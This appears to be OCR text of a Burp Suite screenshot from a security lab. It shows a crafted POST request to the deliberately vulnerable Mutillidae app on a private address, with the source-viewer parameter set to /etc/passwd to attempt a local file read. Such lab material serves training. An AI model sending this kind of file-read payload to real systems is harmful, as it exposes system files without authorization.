 1 2 3 4
20:06
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://10.0.2.6 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=source-viewer.php
12 Cookie: showhints=1; JSESSIONID=6733F6F7BDA992A7A20557BB8888317D; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=spphnade4vb70lc0miqntmos51
13 Upgrade-Insecure-Requests: 1
14
15 page=source-viewer.php&phpfile=/etc/passwd&source-file-viewer-php-submit-button=View+File
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Search...
0 matches
Inspector
Selection 11 (0xb)
Selected text
/etc/passwd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 5
Request headers 12
Ready